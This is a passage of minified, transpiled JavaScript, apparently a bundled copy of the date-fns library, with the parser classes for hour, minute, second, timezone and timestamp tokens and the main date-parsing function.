o=Gl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ul(e)||"function"==typeof e))return e;return Yl(t)}(this,n)}}function Yl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Gl(t){return Gl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Gl(t)}function Vl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Kl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Hl(t,e)}(c,t);var e,n,r,o=Wl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Vl(Yl(t=o.call.apply(o,[this].concat(n))),"priority",70),Vl(Yl(t),"incompatibleTokens",["H","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"h":return Fu($u,t);case"ho":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=12}},{key:"set",value:function(t,e,n){var r=t.getUTCHours()>=12;return r&&n<12?t.setUTCHours(n+12,0,0,0):r||12!==n?t.setUTCHours(n,0,0,0):t.setUTCHours(0,0,0,0),t}}])&&zl(e.prototype,n),r&&zl(e,r),c}(ou);function Zl(t){return Zl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Zl(t)}function Xl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ql(t,p){return Ql=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ql(t,p)}function Jl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ef(t);if(e){var o=ef(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Zl(e)||"function"==typeof e))return e;return tf(t)}(this,n)}}function tf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ef(t){return ef=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ef(t)}function nf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var rf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ql(t,e)}(c,t);var e,n,r,o=Jl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return nf(tf(t=o.call.apply(o,[this].concat(n))),"priority",70),nf(tf(t),"incompatibleTokens",["a","b","h","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"H":return Fu(vu,t);case"Ho":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=23}},{key:"set",value:function(t,e,n){return t.setUTCHours(n,0,0,0),t}}])&&Xl(e.prototype,n),r&&Xl(e,r),c}(ou);function of(t){return of="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},of(t)}function af(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function uf(t,p){return uf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},uf(t,p)}function sf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=lf(t);if(e){var o=lf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===of(e)||"function"==typeof e))return e;return cf(t)}(this,n)}}function cf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function lf(t){return lf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},lf(t)}function ff(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var df=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&uf(t,e)}(c,t);var e,n,r,o=sf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ff(cf(t=o.call.apply(o,[this].concat(n))),"priority",70),ff(cf(t),"incompatibleTokens",["h","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"K":return Fu(bu,t);case"Ko":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.getUTCHours()>=12&&n<12?t.setUTCHours(n+12,0,0,0):t.setUTCHours(n,0,0,0),t}}])&&af(e.prototype,n),r&&af(e,r),c}(ou);function pf(t){return pf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},pf(t)}function hf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function mf(t,p){return mf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},mf(t,p)}function yf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=gf(t);if(e){var o=gf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===pf(e)||"function"==typeof e))return e;return vf(t)}(this,n)}}function vf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function gf(t){return gf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},gf(t)}function bf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var $f=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&mf(t,e)}(c,t);var e,n,r,o=yf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return bf(vf(t=o.call.apply(o,[this].concat(n))),"priority",70),bf(vf(t),"incompatibleTokens",["a","b","h","H","K","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"k":return Fu(gu,t);case"ko":return n.ordinalNumber(t,{unit:"hour"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=24}},{key:"set",value:function(t,e,n){var r=n<=24?n%24:n;return t.setUTCHours(r,0,0,0),t}}])&&hf(e.prototype,n),r&&hf(e,r),c}(ou);function wf(t){return wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wf(t)}function _f(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Of(t,p){return Of=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Of(t,p)}function xf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Cf(t);if(e){var o=Cf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===wf(e)||"function"==typeof e))return e;return kf(t)}(this,n)}}function kf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Cf(t){return Cf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Cf(t)}function Sf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var jf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Of(t,e)}(c,t);var e,n,r,o=xf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Sf(kf(t=o.call.apply(o,[this].concat(n))),"priority",60),Sf(kf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"m":return Fu(wu,t);case"mo":return n.ordinalNumber(t,{unit:"minute"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCMinutes(n,0,0),t}}])&&_f(e.prototype,n),r&&_f(e,r),c}(ou);function Tf(t){return Tf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tf(t)}function Df(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ef(t,p){return Ef=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ef(t,p)}function Pf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=If(t);if(e){var o=If(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Tf(e)||"function"==typeof e))return e;return Rf(t)}(this,n)}}function Rf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function If(t){return If=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},If(t)}function Af(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Mf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ef(t,e)}(c,t);var e,n,r,o=Pf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Af(Rf(t=o.call.apply(o,[this].concat(n))),"priority",50),Af(Rf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"s":return Fu(_u,t);case"so":return n.ordinalNumber(t,{unit:"second"});default:return Bu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCSeconds(n,0),t}}])&&Df(e.prototype,n),r&&Df(e,r),c}(ou);function Nf(t){return Nf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nf(t)}function Ff(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Lf(t,p){return Lf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Lf(t,p)}function qf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Uf(t);if(e){var o=Uf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Nf(e)||"function"==typeof e))return e;return Bf(t)}(this,n)}}function Bf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Uf(t){return Uf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Uf(t)}function zf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Hf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Lf(t,e)}(c,t);var e,n,r,o=qf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return zf(Bf(t=o.call.apply(o,[this].concat(n))),"priority",30),zf(Bf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Nu(Bu(e.length,t),(function(t){return Math.floor(t*Math.pow(10,3-e.length))}))}},{key:"set",value:function(t,e,n){return t.setUTCMilliseconds(n),t}}])&&Ff(e.prototype,n),r&&Ff(e,r),c}(ou);function Wf(t){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wf(t)}function Yf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Gf(t,p){return Gf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Gf(t,p)}function Vf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Zf(t);if(e){var o=Zf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Wf(e)||"function"==typeof e))return e;return Kf(t)}(this,n)}}function Kf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Zf(t){return Zf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Zf(t)}function Xf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Gf(t,e)}(c,t);var e,n,r,o=Vf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Xf(Kf(t=o.call.apply(o,[this].concat(n))),"priority",10),Xf(Kf(t),"incompatibleTokens",["t","T","x"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"X":return Lu(Pu,t);case"XX":return Lu(Ru,t);case"XXXX":return Lu(Iu,t);case"XXXXX":return Lu(Mu,t);default:return Lu(Au,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&Yf(e.prototype,n),r&&Yf(e,r),c}(ou);function Jf(t){return Jf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Jf(t)}function ed(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function nd(t,p){return nd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},nd(t,p)}function rd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=id(t);if(e){var o=id(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Jf(e)||"function"==typeof e))return e;return od(t)}(this,n)}}function od(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function id(t){return id=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},id(t)}function ad(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ud=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&nd(t,e)}(c,t);var e,n,r,o=rd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ad(od(t=o.call.apply(o,[this].concat(n))),"priority",10),ad(od(t),"incompatibleTokens",["t","T","X"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"x":return Lu(Pu,t);case"xx":return Lu(Ru,t);case"xxxx":return Lu(Iu,t);case"xxxxx":return Lu(Mu,t);default:return Lu(Au,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&ed(e.prototype,n),r&&ed(e,r),c}(ou);function sd(t){return sd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sd(t)}function cd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ld(t,p){return ld=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ld(t,p)}function fd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=hd(t);if(e){var o=hd(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===sd(e)||"function"==typeof e))return e;return pd(t)}(this,n)}}function pd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function hd(t){return hd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},hd(t)}function md(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var yd=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ld(t,e)}(c,t);var e,n,r,o=fd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return md(pd(t=o.call.apply(o,[this].concat(n))),"priority",40),md(pd(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return qu(t)}},{key:"set",value:function(t,e,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}])&&cd(e.prototype,n),r&&cd(e,r),c}(ou);function vd(t){return vd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},vd(t)}function gd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function bd(t,p){return bd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},bd(t,p)}function $d(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=_d(t);if(e){var o=_d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===vd(e)||"function"==typeof e))return e;return wd(t)}(this,n)}}function wd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _d(t){return _d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},_d(t)}function Od(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var xd=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bd(t,e)}(c,t);var e,n,r,o=$d(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Od(wd(t=o.call.apply(o,[this].concat(n))),"priority",20),Od(wd(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return qu(t)}},{key:"set",value:function(t,e,n){return[new Date(n),{timestampIsSet:!0}]}}])&&gd(e.prototype,n),r&&gd(e,r),c}(ou),kd={G:new du,y:new Ju,Y:new us,R:new ms,u:new Os,Q:new Es,q:new Ls,M:new Gs,L:new ec,w:new cc,I:new vc,d:new Sc,D:new Ac,E:new Hc,e:new Qc,c:new sl,i:new vl,a:new kl,b:new Rl,B:new Bl,h:new Kl,H:new rf,K:new df,k:new $f,m:new jf,s:new Mf,S:new Hf,X:new Qf,x:new ud,t:new yd,T:new xd};function Cd(t){return Cd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Cd(t)}function Sd(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return jd(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return jd(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function jd(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var Td=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Dd=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ed=/^'([^]*?)'?$/,Pd=/''/g,Rd=/\S/,Id=/[a-zA-Z]/;function Ad(t,e,n,r){var o,c,l,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j;jn(3,arguments);var T=String(t),D=String(e),E=Jn(),P=null!==(o=null!==(c=null==r?void 0:r.locale)&&void 0!==c?c:E.locale)&&void 0!==o?o:_i;if(!P.match)throw new RangeError("locale must contain match property");var R=Tn(null!==(l=null!==(f=null!==(d=null!==(h=null==r?void 0:r.firstWeekContainsDate)&&void 0!==h?h:null==r||null===(m=r.locale)||void 0===m||null===(y=m.options)||void 0===y?void 0:y.firstWeekContainsDate)&&void 0!==d?d:E.firstWeekContainsDate)&&void 0!==f?f:null===(v=E.locale)||void 0===v||null===($=v.options)||void 0===$?void 0:$.firstWeekContainsDate)&&void 0!==l?l:1);if(!(R>=1&&R<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var I=Tn(null!==(w=null!==(_=null!==(O=null!==(x=null==r?void 0:r.weekStartsOn)&&void 0!==x?x:null==r||null===(k=r.locale)||void 0===k||null===(C=k.options)||void 0===C?void 0:C.weekStartsOn)&&void 0!==O?O:E.weekStartsOn)&&void 0!==_?_:null===(S=E.locale)||void 0===S||null===(j=S.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==w?w:0);if(!(I>=0&&I<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===D)return""===T?qn(n):new Date(NaN);var A,M={firstWeekContainsDate:R,weekStartsOn:I,locale:P},N=[new nu],F=D.match(Dd).map((function(t){var e=t[0];return e in oi?(0,oi[e])(t,P.formatLong):t})).join("").match(Td),L=[],B=Sd(F);try{var U=function(){var e=A.value;null!=r&&r.useAdditionalWeekYearTokens||!si(e)||ci(e,D,t),null!=r&&r.useAdditionalDayOfYearTokens||!ui(e)||ci(e,D,t);var n=e[0],o=kd[n];if(o){var c=o.incompatibleTokens;if(Array.isArray(c)){var l=L.find((function(t){return c.includes(t.token)||t.token===n}));if(l)throw new RangeError("The format string mustn't contain `".concat(l.fullToken,"` and `").concat(e,"` at the same time"))}else if("*"===o.incompatibleTokens&&L.length>0)throw new RangeError("The format string mustn't contain `".concat(e,"` and any other token at the same time"));L.push({token:n,fullToken:e});var f=o.run(T,e,P.match,M);if(!f)return{v:new Date(NaN)};N.push(f.setter),T=f.rest}else{if(n.match(Id))throw new RangeError("Format string contains an unescaped latin alphabet character `"+n+"`");if("''"===e?e="'":"'"===n&&(e=e.match(Ed)[1].replace(Pd,"'")),0!==T.indexOf(e))return{v:new Date(NaN)};T=T.slice(e.length)}};for(B.s();!(A=B.n()).done;){var z=U();if("object"===Cd(z))return z.v}}catch(t){B.e(t)}finally{B.f()}if(T.length>0&&Rd.test(T))return new Date(NaN);var H=N.map((function(t){return t.priority})).sort((function(a,b){return b-a})).filter((function(t,e,n){return n.indexOf(t)===e})).map((function(t){return N.filter((function(e){return e.priority===t})).sort((function(a,b){return b.subPriority-a.subPriority}))})).map((function(t){return t[0]})),W=qn(n);if(isNaN(W.getTime()))return new Date(NaN);var Y,G=Ao(W,ir(W)),V={},K=Sd(H);try{for(K.s();!(Y=K.n()).done;){var Z=Y.value;if(!Z.validate(G,M))return new Date(NaN);var X=Z.set(G,V,M);Array.isArray(X)?(G=X[0],Ti(V,X[1])):G=X}}catch(t){K.e(t)}finally{K.f()}return G}function Md(t,e,n){return jn(2,arguments),Rr(Ad(t,e,new Date,n))}function Nd(t){return jn(1,arguments),1===qn(t).getDay()}function Fd(t){return jn(1,arguments),qn(t).getTime()<Date.now()}function Ld(t){jn(1,arguments);var e=qn(t);return e.setMinutes(0,0,0),e}function qd(t,e){jn(2,arguments);var n=Ld(t),r=Ld(e);return n.getTime()===r.getTime()}function Bd(t,e,n){jn(2,arguments);var r=er(t,n),o=er(e,n);return r.getTime()===o.getTime()}function Ud(t,e){return 